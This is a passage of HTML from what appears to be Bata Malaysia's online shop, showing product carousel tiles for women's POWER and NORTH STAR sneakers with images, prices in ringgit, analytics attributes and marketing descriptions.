                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286266">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286266"
        data-analytics-product-id="521D_2025_5286266"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html"
        aria-labelledby="brand-521D_2025_5286266 product-521D_2025_5286266-name product-521D_2025_5286266-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286266-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286266-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286266"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286266"
    data-dimension1="521D_065282663609W"
    data-dimension2="5286266"
    data-dimension3="521D_2025_5286266"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your inner strength with the POWER WOMEN SNEAKERS, designed for the dynamic woman on the go. These ladies' athletic shoes feature a breathable mesh upper and lining, ensuring comfort during every step. The lightweight Phylon outsole provides superior cushioning and support, making them perfect for walking or casual outings. Embrace style and functionality with these sneakers that effortlessly combine performance with a sleek design. Elevate your footwear collection today!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065282663609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5289159">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5289159">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5289159"
        data-analytics-product-id="521D_2025_5289159"
        href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html"
        aria-labelledby="brand-521D_2025_5289159 product-521D_2025_5289159-name product-521D_2025_5289159-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5289159-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5289159-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                <div class="format-price-layout">
                    
                    RM 199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5289159"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5289159"
    data-dimension1="521D_065281593609W"
    data-dimension2="5289159"
    data-dimension3="521D_2025_5289159"
    data-price="199.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_SlipOn"
    data-description="Elevate your walking experience with the POWER WOMEN SNEAKERS, designed specifically for active ladies who value both style and comfort. Crafted with a breathable textile upper and soft fabric lining, these sneakers ensure your feet stay cool and comfortable throughout the day. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a chic aesthetic, empowering you to conquer your day with confidence!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281593609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/slip-on-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Slip-On Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201168">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201168">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201168"
        data-analytics-product-id="521D_2025_5201168"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html"
        aria-labelledby="brand-521D_2025_5201168 product-521D_2025_5201168-name product-521D_2025_5201168-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201168-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201168-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201168"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201168"
    data-dimension1="521D_055201684523W"
    data-dimension2="5201168"
    data-dimension3="521D_2025_5201168"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, the perfect blend of comfort and chic design. Crafted with a durable PU synthetic upper and a breathable mesh lining, these sneakers ensure all-day comfort for your active lifestyle. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility, making them ideal for both city strolls and gym sessions. Step out in confidence and style with these versatile sneakers that complement any outfit effortlessly!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201684523W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_5282875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5282875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5282875"
        data-analytics-product-id="521D_2024_5282875"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html"
        aria-labelledby="brand-521D_2024_5282875 product-521D_2024_5282875-name product-521D_2024_5282875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5282875-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_5282875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5282875"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2024_5282875"
    data-dimension1="521D_065288753609W"
    data-dimension2="5282875"
    data-dimension3="521D_2024_5282875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your potential with the POWER WOMEN SNEAKERS, designed for the active woman who values both style and performance. These ladies' athletic shoes feature a breathable knit upper and a comfortable mesh lining, ensuring your feet stay cool and dry during long walks. The lightweight Eva outsole provides exceptional cushioning and support, making every step feel effortless. Elevate your walking experience with sneakers that blend functionality with a chic aesthetic, perfect for any casual outing or workout."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065288753609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=200&amp;sh=200"
